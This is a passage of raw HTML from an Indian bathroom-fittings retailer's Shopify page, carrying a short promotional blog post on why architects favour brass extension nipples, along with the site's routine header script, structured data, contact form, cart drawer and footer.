          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" >
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 20px; width:20px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.header__icons a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->




    <main id="MainContent"><div class="container"><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https:\/\/ruheindia.com\/"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Blog",
            "item": "https:\/\/ruheindia.com\/blogs\/blog"
          },
          {
            "@type": "ListItem",
            "position": 3,
            "name": "Why do Architects Recommend Brass Extension Nipples?",
            "item": "https:\/\/ruheindia.com\/blogs\/blog\/why-do-architects-recommend-brass-extension-nipples"
          }]
    }
  </script>
<nav class="breadcrumbs flex justify-between w-full" aria-label="Breadcrumbs">
    <ol class="breadcrumbs-list flex has-ltr-icon">
      <li class="flex items-center">
        <a class="breadcrumbs-list__link" href="/">Home</a> <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
      </li><li class="flex items-center">
          <a class="breadcrumbs-list__link" href="/blogs/blog">Blog</a> <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
        </li>
        <li class="flex items-center">
          <a class="breadcrumbs-list__link" href="/blogs/blog/why-do-architects-recommend-brass-extension-nipples" aria-current="page">Why do Architects Recommend Brass Extension Nipples?</a>
        </li></ol></nav>

        </div><div id="shopify-section-template--21486287126748__main" class="shopify-section cc-main-article section section--template"><link href="//ruheindia.com/cdn/shop/t/137/assets/blog.aio.min.css?v=56443923386863222111768815729" rel="stylesheet" type="text/css" media="all" />
<link href="//ruheindia.com/cdn/shop/t/137/assets/article.aio.min.css?v=133981813965227449591768815728" rel="stylesheet" type="text/css" media="all" />

<article class="article js-article">
  <div class="container"><div class="article__title rte mb-6 md:mb-8 last:mb-0 reading-width mx-auto text-center">
      <h1 class="mb-0">Why do Architects Recommend Brass Extension Nipples?</h1>
    </div><div class="article__image article__image--wider mb-5 md:blog-mb-6 text-center last:mb-0 mx-auto reading-width article-width">
        <div class="media relative text-center w-full"><img
    
srcset="//ruheindia.com/cdn/shop/articles/Why_do_Architects_Recommend_Brass_Extension_Nipples.jpg?v=1751373511&width=1000 800w, //ruheindia.com/cdn/shop/articles/Why_do_Architects_Recommend_Brass_Extension_Nipples.jpg?v=1751373511&width=1500 1200w, //ruheindia.com/cdn/shop/articles/Why_do_Architects_Recommend_Brass_Extension_Nipples.jpg?v=1751373511&width=2000 1600w"
    
      sizes="(min-width: 769px) 800px, (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/articles/Why_do_Architects_Recommend_Brass_Extension_Nipples.jpg?v=1751373511&width=1600"
    loading="lazy"
    width="2000.0"
    height="538"
    alt="Why do Architects Recommend Brass Extension Nipples"
  >
        </div>
      </div><p class="text-theme-light reading-width mx-auto text-center">Ayush Jain | 
<time datetime="2022-11-05T07:56:58Z">November 5, 2022</time>
</p><div class="article__content reading-width rte article-content mt-12 mx-auto">
      <h2><span>What is Extension Nipple?</span></h2>
<p><span>It is a steel, brass or metallic bathroom allied item that has a threaded exterior on one end and internal threads on the other end. The basic function of an external nipple is to increase the length of any fixture to enable the attachment of any pipe or accessory. As the name suggests, it provides an extension to the threads of the fixtures so they can be easy to fix or attach.</span></p>
<p><span><img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Why_do_Architects_Recommend_Brass_Extension_Nipples_1024x1024.jpg?v=1667634958" alt="Why do Architects Recommend Brass Extension Nipples" style="display: block; margin-left: auto; margin-right: auto;"></span></p>
<h2><span>Reasons for Architect Recommendations for Brass Extension Nipple</span></h2>
<p><span>Here are a few reasons why architects in India generally prefer using brass extension nipples for their projects and designs: -</span></p>
<ul>
<li>
<h3><span>Anti-Corrosive Nature</span></h3>
</li>
</ul>
<p><strong><a href="https://ruheindia.com/collections/extension-nipple" target="_blank" rel="noopener noreferrer">Brass extension nipples</a></strong> have a solid composition that is lead-free and has anti-corrosive and rust-proof qualities. Since extension nipples are used in pipe fittings, they inevitably come in contact with water. The excessive contact with water is what makes the fittings corrode and leak. To avoid this, it is advised that you go for brass extension nipples as they do not rust that easily and have a good resistance against moisture.</p>
<ul>
<li>
<h3><span>Perfect Match with all Pipe Fittings</span></h3>
</li>
</ul>
<p><span>Extension nipples are available in multiple sizes. Since they are fitted on pipes to extend their length and ease out the flow, the nipple must be of the size that fits the pipe. Moreover, brass is an alloy that is malleable and can easily be moulded into a number of sizes as per the requirements of the market. Therefore, architects prefer brass extension nipples as they have the widest range in sizes.</span></p>
<ul>
<li>
<h3><span>Long-Lasting Use</span></h3>
</li>
</ul>
<p><span>As discussed above, Brass has anti-corrosive and rust-resistant properties. Chrome Plated brass extension nipple when attached to a pipe fitting, therefore, functions for a long time without having any problems of leakage and rotting. Brass extension nipples have higher durability as compared to its counterpart.</span></p>
<ul>
<li>
<h3><span>Versatile Utility</span></h3>
</li>
</ul>
<p><span>Since it is an installation accessory or an allied item, brass extension nipples have versatile usage. They can be used in bathrooms, with bathroom pipes, in modular kitchens for gas pipes and water pipes as well, and for outdoor areas for overhead tank pipes. The architects, therefore, recommend brass extension nipples as they are easy to install in these places and can be utilised in other such areas.</span></p>
<p style="text-align: center;"><strong>Read Related Blogs:</strong></p>
<div style="text-align: center;"><a href="https://ruheindia.com/blogs/blog/sustainable-practices-at-ruhe">Sustainable Practices At Ruhe</a></div>
<div style="text-align: center;"><span><a href="https://ruheindia.com/blogs/blog/top-5-bathroom-fittings-recommended-by-architects">Top 5 Bathroom Fittings Recommended By Architects</a></span></div>
<p> </p>
<h2><span>Some Users Queries</span></h2>
<p><strong>Is it reasonable to buy an extension nipple from the manufacturer instead of the supplier?</strong></p>
<p><span>Yes. Buying products like extension nipples directly from the manufacturers saves you additional costs and offers uncompromised quality.</span></p>
<p><strong>Where can I get the best brass extension nipple online?</strong></p>
<p><span>Ruhe offers the best rat range of allied items and installation accessories. At Ruhe’s website, you can purchase extension nipples online with free doorstep delivery at good reasonable prices.</span></p>
    </div><link href="//ruheindia.com/cdn/shop/t/137/assets/article-pagination.aio.min.css?v=70505153937436733861768815726" rel="stylesheet" type="text/css" media="all" />
        <script src="//ruheindia.com/cdn/shop/t/137/assets/article-pagination.aio.min.js?v=108502830115066900611768815727" defer="defer"></script><article-pagination class="article__pagination pagination__bar flex justify-between font-bold border-top fixed bottom-0 left-0 w-full pl-4 pr-4">
        <a class="pt-4 pb-4 shrink-0 js-pagination-link has-ltr-icon" href="/blogs/blog/sustainable-practices-at-ruhe" title="Sustainable Practices At Ruhe">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg><span class="hidden md:inline">Previous</span>
        </a>
        
          <span class="article__pagination--text js-pagination-text no-js-hidden p-4 text-theme-text overflow-hidden" data-show-reading-time="true"></span>
        
        <a class="pt-4 pb-4 shrink-0 js-pagination-link has-ltr-icon" href="/blogs/blog/benefits-of-buying-robe-hooks-from-manufacturers-directly" title="Benefits of buying Robe Hooks from Manufacturers Directly">
          <span class="hidden md:inline">Next</span><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
        </a>
      </article-pagination></div>
</article>

<script>
  document.querySelectorAll('.article__content table').forEach((table) => {
    const wrapper = document.createElement('div');
    wrapper.className = 'scrollable-table';
    table.parentNode.insertBefore(wrapper, table);
    wrapper.appendChild(table);
  });
</script>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "What is Extension Nipple?\nIt is a steel, brass or metallic bathroom allied item that has a threaded exterior on one end and internal threads on the other end. The basic function of an external nipple is to increase the length of any fixture to enable the attachment of any pipe or accessory. As the name suggests, it provides an extension to the threads of the fixtures so they can be easy to fix or attach.\n\nReasons for Architect Recommendations for Brass Extension Nipple\nHere are a few reasons why architects in India generally prefer using brass extension nipples for their projects and designs: -\n\n\nAnti-Corrosive Nature\n\n\nBrass extension nipples have a solid composition that is lead-free and has anti-corrosive and rust-proof qualities. Since extension nipples are used in pipe fittings, they inevitably come in contact with water. The excessive contact with water is what makes the fittings corrode and leak. To avoid this, it is advised that you go for brass extension nipples as they do not rust that easily and have a good resistance against moisture.\n\n\nPerfect Match with all Pipe Fittings\n\n\nExtension nipples are available in multiple sizes. Since they are fitted on pipes to extend their length and ease out the flow, the nipple must be of the size that fits the pipe. Moreover, brass is an alloy that is malleable and can easily be moulded into a number of sizes as per the requirements of the market. Therefore, architects prefer brass extension nipples as they have the widest range in sizes.\n\n\nLong-Lasting Use\n\n\nAs discussed above, Brass has anti-corrosive and rust-resistant properties. Chrome Plated brass extension nipple when attached to a pipe fitting, therefore, functions for a long time without having any problems of leakage and rotting. Brass extension nipples have higher durability as compared to its counterpart.\n\n\nVersatile Utility\n\n\nSince it is an installation accessory or an allied item, brass extension nipples have versatile usage. They can be used in bathrooms, with bathroom pipes, in modular kitchens for gas pipes and water pipes as well, and for outdoor areas for overhead tank pipes. The architects, therefore, recommend brass extension nipples as they are easy to install in these places and can be utilised in other such areas.\nRead Related Blogs:\nSustainable Practices At Ruhe\nTop 5 Bathroom Fittings Recommended By Architects\n \nSome Users Queries\nIs it reasonable to buy an extension nipple from the manufacturer instead of the supplier?\nYes. Buying products like extension nipples directly from the manufacturers saves you additional costs and offers uncompromised quality.\nWhere can I get the best brass extension nipple online?\nRuhe offers the best rat range of allied items and installation accessories. At Ruhe’s website, you can purchase extension nipples online with free doorstep delivery at good reasonable prices.",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/ruheindia.com\/blogs\/blog\/why-do-architects-recommend-brass-extension-nipples"
    },
    "headline": "Why do Architects Recommend Brass Extension Nipples?","image": [
        "https:\/\/ruheindia.com\/cdn\/shop\/articles\/Why_do_Architects_Recommend_Brass_Extension_Nipples.jpg?v=1751373511\u0026width=1920"
      ],"datePublished": "2022-11-05T13:26:58Z",
    "dateCreated": "2022-11-05T13:26:58Z",
    "dateModified": "2025-07-01T18:08:31Z",
    "author": {
      "@type": "Person",
      "name": "Ayush Jain"
    },
    "publisher": {
      "@type": "Organization","logo": {
          "@type": "ImageObject",
          "url": "https:\/\/ruheindia.com\/cdn\/shop\/articles\/Why_do_Architects_Recommend_Brass_Extension_Nipples.jpg?v=1751373511\u0026width=1920",
          "width": 1920,
          "height": 516
        },"name": "Ruhe ",
      
      "sameAs": [
        
"https:\/\/www.facebook.com\/ruhesolutions\/","https:\/\/www.youtube.com\/channel\/UCWGAWGih2uJ6NfaNi0xJFpQ","https:\/\/www.instagram.com\/ruheindia\/","https:\/\/www.linkedin.com\/company\/ruheindia","https:\/\/t.me\/ruheind"
      ]
    }
  }
</script>



</div><div id="shopify-section-template--21486287126748__article-comments" class="shopify-section cc-article-comments section"><div class="container"></div>


</div><div id="shopify-section-template--21486287126748__related-articles" class="shopify-section"><style data-shopify>
  li.slider__item[data-card="blog/why-do-architects-recommend-brass-extension-nipples"]{
    display:none;
  }
</style>
<related-articles data-id="template--21486287126748__related-articles" data-url="search/suggest?q=Why do Architects Recommend...&resources[type]=article,query&resources[options][fields]=title,body,author&section_id=template--21486287126748__related-articles">
   
</related-articles>

<script>
  class RelatedArticles extends HTMLElement{
    constructor(){
      super();
      this.id = this.dataset.id;
      this.url = this.dataset.url;
      this.getRelatedArticles.call(this);
    }
    async getRelatedArticles(){
        try{
          let htmlString = await fetch(window.Shopify.routes.root + this.url).then(res => res.text()).then(data => data);
          let parser = new DOMParser();
          let html = parser.parseFromString(htmlString,'text/html');
          let relatedArticlesHtml = html.querySelector(`[data-id="${this.id}"]`);
          this.innerHTML = relatedArticlesHtml.innerHTML;
          window.initLazyImages();
        }catch(err){
          console.log("error",err)
        }
    }
  }
  customElements.define("related-articles",RelatedArticles);
</script>

</div><section id="shopify-section-template--21486287126748__contact_form_YUxUWp" class="shopify-section cc-contact-form"><div class="section">
  <div class="container"><div class="mb-heading reading-width rte" data-cc-animate>
        <h2 class="h4 section__heading text-center">CONNECT WITH US</h2>
      </div><form method="post" action="/contact#template--21486287126748__contact_form_YUxUWp-contact" id="template--21486287126748__contact_form_YUxUWp-contact" accept-charset="UTF-8" class="form reading-width"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><div class="form__grid grid grid-cols-2 gap-x-theme gap-y-6" data-cc-animate><div class="col-span-2 md:col-span-1 is-required" ><label class="label" for="template--21486287126748__contact_form_YUxUWp-contact-name">Name</label>
                <input type="text"
                       class="input w-full"
                       id="template--21486287126748__contact_form_YUxUWp-contact-name"
                       name="contact[Name]"
                       autocomplete="name"
                       value=""
                         aria-required="true"
                         required></div><div class="col-span-2 md:col-span-1 is-required" ><label class="label" for="template--21486287126748__contact_form_YUxUWp-contact-email">Email</label>
                <input type="email"
                       class="input w-full"
                       id="template--21486287126748__contact_form_YUxUWp-contact-email"
                       name="contact[email]"
                       autocomplete="email"
                       value=""

                         aria-required="true"
                         required></div><div class="col-span-2 md:col-span-1" ><label class="label" for="template--21486287126748__contact_form_YUxUWp-contact-phone">Phone</label>
                <input type="tel"
                       class="input w-full"
                       id="template--21486287126748__contact_form_YUxUWp-contact-phone"
                       name="contact[Phone]"
                       pattern="[0-9\-]*"
                       autocomplete="tel"
                       value=""></div><div class="col-span-2 md:col-span-1" ><label class="label" for="template--21486287126748__contact_form_YUxUWp-contact-field-4">Dropdown</label>
                  <div class="select relative">
                    <select class="w-full input" name="contact[dropdown]" id="template--21486287126748__contact_form_YUxUWp-contact-field-4">
                      
                        <option value="Option 1" selected>Option 1</option>
                      
                        <option value="Option 2">Option 2</option>
                      
                        <option value="Option 3">Option 3</option>
                      
                    </select>
                  </div></div><div class="col-span-2 is-required" ><label class="label" for="template--21486287126748__contact_form_YUxUWp-contact-body">Message</label>
                <textarea class="input w-full"
                          id="template--21486287126748__contact_form_YUxUWp-contact-body"
                          name="contact[Message]"
                          rows="8"
                            aria-required="true"
                            required></textarea></div></div><div class="mt-6" data-cc-animate>
          <button class="btn btn--primary w-full md:w-auto">Send</button>
        </div></form></div>
</div>
</section>
    </main><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--21486290796764__cart-drawer" class="shopify-section shopify-section-group-overlay-group cc-cart-drawer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/cart-items.aio.min.css?v=184029344461804825951768815732" media="print" onload="this.media='all'">
<script src="//ruheindia.com/cdn/shop/t/137/assets/cart-drawer.aio.min.js?v=599764374352238521768815731" defer="defer"></script><script src="//ruheindia.com/cdn/shop/t/137/assets/cart-note.aio.min.js?v=45960268683856525521768815733" defer="defer"></script><cart-drawer
  class="drawer drawer--cart fixed top-0 right-0 flex flex-col w-full has-motion"
  data-name="cart-drawer"
  id="cart-drawer"
  role="dialog"
  aria-label="Your cart"
  aria-modal="true"
  aria-hidden="true"
  tabindex="-1"
  data-shipping-calculator="false"
  
>
  <header class="drawer__header flex justify-between items-center">
    <h2 class="h5 mb-0">Your cart</h2>
    <div class="flex items-center gap-x-theme"><button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button>
    </div>
  </header>

  <div class="drawer__content drawer__content--flex flex-auto items-center">
    

    <div class="cart-drawer__content grow flex items-center"><form class="form" id="cart-drawer-form" action="/cart" method="post">
        <cart-items id="cart-items" data-section="cart-drawer" data-empty="true"><div class="cart-empty flex flex-col justify-center items-center h-full js-cart-empty"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><p>Your cart is empty</p><a class="btn btn--primary" href="/collections/all">Start shopping</a></div><p class="visually-hidden" id="cart-live-region-text" role="status" aria-live="polite">
    Subtotal: <span bss-b2b-cart-total-price>₹0.00
</span>
  </p>
  <p class="visually-hidden" id="cart-line-item-status" role="status" aria-live="polite" aria-hidden="true">Loading...</p><div class="alert mt-6 bg-error-bg text-error-text" id="cart-errors" role="alert" hidden></div></cart-items>

      </form>
    </div>

    <div id="cart-promoted-products" class="w-full cart-drawer__promoted-products-container"></div><div id="cart-drawer-media-promotion" class="cart-drawer__media-promotion-container w-full"></div>
  </div><div class="cart-drawer__summary relative drawer__footer cart-drawer--checkout--sticky-true"></div>
<div
    class="overlay overlay--drawer absolute top-0 right-0 bottom-0 left-0 js-close"
    
  ></div>
</cart-drawer>

</div><div id="shopify-section-sections--21486290796764__product-compare" class="shopify-section shopify-section-group-overlay-group cc-compare">
</div>
<!-- END sections: overlay-group --><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21486290731228__footer" class="shopify-section shopify-section-group-footer-group cc-footer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/footer.aio.min.css?v=87674587542595672741768815750" media="print" onload="this.media='all'"><script src="//ruheindia.com/cdn/shop/t/137/assets/custom-select.aio.min.js?v=21461807295380366051768815741" defer="defer"></script><style data-shopify>.footer {
    --bg-color: 244 244 244 / 1.0;
    --heading-color: 7 7 7;
    --text-color: 7 7 7;
  }</style><footer class="footer bg-theme-bg text-theme-text">
  <div class="container"><div class="footer__main md:flex md:flex-wrap mb-10 md:mb-6"><div class="footer-col footer-col--text footer-col--not-collapsed"  data-cc-animate data-cc-animate-delay="0.07s">
                <div class="footer-block mb-8 text-start"><div class="media relative" style="max-width: 120px;">
                      <img
    
data-srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=120, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240 2x"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
    
      class="footer-block__image no-js-hidden"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="240"
    height="72"
    alt="Ruhe_Logo"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
        loading="lazy"
        
          class="footer-block__image"
        
          style="object-position: 50.0% 50.0%"
        width="240"
        height="72"
        alt="Ruhe_Logo"
      >
    </noscript>
                    </div><div class="footer-block__text rte">
                      <p></p><ul><li><strong>Corporate Office:<br/></strong><a href="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu" title="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu">7th Floor, Aggarwal Corporate Heights, 702-703, Netaji Subhash Place, Delhi, 110034</a><a href="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]" title="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]"><br/></a></li><li><strong>Works 1:</strong><a href="https://maps.app.goo.gl/MEVczqh5HynEkrxN6" title="https://maps.app.goo.gl/MEVczqh5HynEkrxN6">WH No.1 (Part-B) Survey No. 606, Chacharvadi Vasna Mandir Road, Bhat Changodar - Bavla Highway, Ahmedabad - 382213, Gujarat, India.<br/></a></li><li><strong>Works 2: </strong><a href="https://www.google.com/maps/place/28%C2%B052'23.4%22N+77%C2%B007'13.2%22E/@28.8731667,77.1203333,584m/data=!3m2!1e3!4b1!4m4!3m3!8m2!3d28.8731667!4d77.1203333?entry=ttu&g_ep=EgoyMDI0MTIxMS4wIKXMDSoASAFQAw%3D%3D">KH No.54//23 MIN 65//3/2/1, 4/2/1/2, Village Kundli, Sonipat, Kundli Industrial Area, Sonipat, Haryana, 131028</a><br/></li><li><strong>Email:</strong><a href="mailto:support@ruheindia.com">support@ruheindia.com</a></li><li><strong>Phone:</strong>  <a href="tel:+919205993317" title="tel:+919205993317">+919205993317</a><a href="mailto:support@ruheindia.com"><br/></a><br/></li></ul>
                    </div><div class="footer-block__btns footer-block__social">
                      <ul class="social inline-flex flex-wrap justify-start"><li>
      <a class="social__link flex items-center justify-center" href="https://www.facebook.com/ruhesolutions/" target="_blank" rel="noopener" title="Ruhe  on Facebook"><svg class="icon" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="17" viewBox="0 0 48 48">
    <path d="M25,3C12.85,3,3,12.85,3,25c0,11.03,8.125,20.137,18.712,21.728V30.831h-5.443v-5.783h5.443v-3.848 c0-6.371,3.104-9.168,8.399-9.168c2.536,0,3.877,0.188,4.512,0.274v5.048h-3.612c-2.248,0-3.033,2.131-3.033,4.533v3.161h6.588 l-0.894,5.783h-5.694v15.944C38.716,45.318,47,36.137,47,25C47,12.85,37.15,3,25,3z"></path>
</svg><span class="visually-hidden">Facebook</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.youtube.com/channel/UCWGAWGih2uJ6NfaNi0xJFpQ" target="_blank" rel="noopener" title="Ruhe  on YouTube"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#FF3D00" d="M43.2,33.9c-0.4,2.1-2.1,3.7-4.2,4c-3.3,0.5-8.8,1.1-15,1.1c-6.1,0-11.6-0.6-15-1.1c-2.1-0.3-3.8-1.9-4.2-4C4.4,31.6,4,28.2,4,24c0-4.2,0.4-7.6,0.8-9.9c0.4-2.1,2.1-3.7,4.2-4C12.3,9.6,17.8,9,24,9c6.2,0,11.6,0.6,15,1.1c2.1,0.3,3.8,1.9,4.2,4c0.4,2.3,0.9,5.7,0.9,9.9C44,28.2,43.6,31.6,43.2,33.9z"></path><path fill="#FFF" d="M20 31L20 17 32 24z"></path>
</svg><span class="visually-hidden">YouTube</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/ruheindia/" target="_blank" rel="noopener" title="Ruhe  on Instagram"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<radialGradient id="yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1" cx="19.38" cy="42.035" r="44.899" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fd5"></stop><stop offset=".328" stop-color="#ff543f"></stop><stop offset=".348" stop-color="#fc5245"></stop><stop offset=".504" stop-color="#e64771"></stop><stop offset=".643" stop-color="#d53e91"></stop><stop offset=".761" stop-color="#cc39a4"></stop><stop offset=".841" stop-color="#c837ab"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><radialGradient id="yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2" cx="11.786" cy="5.54" r="29.813" gradientTransform="matrix(1 0 0 .6663 0 1.849)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4168c9"></stop><stop offset=".999" stop-color="#4168c9" stop-opacity="0"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><path fill="#fff" d="M24,31c-3.859,0-7-3.14-7-7s3.141-7,7-7s7,3.14,7,7S27.859,31,24,31z M24,19c-2.757,0-5,2.243-5,5	s2.243,5,5,5s5-2.243,5-5S26.757,19,24,19z"></path><circle cx="31.5" cy="16.5" r="1.5" fill="#fff"></circle><path fill="#fff" d="M30,37H18c-3.859,0-7-3.14-7-7V18c0-3.86,3.141-7,7-7h12c3.859,0,7,3.14,7,7v12	C37,33.86,33.859,37,30,37z M18,13c-2.757,0-5,2.243-5,5v12c0,2.757,2.243,5,5,5h12c2.757,0,5-2.243,5-5V18c0-2.757-2.243-5-5-5H18z"></path>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.linkedin.com/company/ruheindia" target="_blank" rel="noopener" title="Ruhe  on LinkedIn"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#0078d4" d="M42,37c0,2.762-2.238,5-5,5H11c-2.761,0-5-2.238-5-5V11c0-2.762,2.239-5,5-5h26c2.762,0,5,2.238,5,5	V37z"></path><path d="M30,37V26.901c0-1.689-0.819-2.698-2.192-2.698c-0.815,0-1.414,0.459-1.779,1.364	c-0.017,0.064-0.041,0.325-0.031,1.114L26,37h-7V18h7v1.061C27.022,18.356,28.275,18,29.738,18c4.547,0,7.261,3.093,7.261,8.274	L37,37H30z M11,37V18h3.457C12.454,18,11,16.528,11,14.499C11,12.472,12.478,11,14.514,11c2.012,0,3.445,1.431,3.486,3.479	C18,16.523,16.521,18,14.485,18H18v19H11z" opacity=".05"></path><path d="M30.5,36.5v-9.599c0-1.973-1.031-3.198-2.692-3.198c-1.295,0-1.935,0.912-2.243,1.677	c-0.082,0.199-0.071,0.989-0.067,1.326L25.5,36.5h-6v-18h6v1.638c0.795-0.823,2.075-1.638,4.238-1.638	c4.233,0,6.761,2.906,6.761,7.774L36.5,36.5H30.5z M11.5,36.5v-18h6v18H11.5z M14.457,17.5c-1.713,0-2.957-1.262-2.957-3.001	c0-1.738,1.268-2.999,3.014-2.999c1.724,0,2.951,1.229,2.986,2.989c0,1.749-1.268,3.011-3.015,3.011H14.457z" opacity=".07"></path><path fill="#fff" d="M12,19h5v17h-5V19z M14.485,17h-0.028C12.965,17,12,15.888,12,14.499C12,13.08,12.995,12,14.514,12	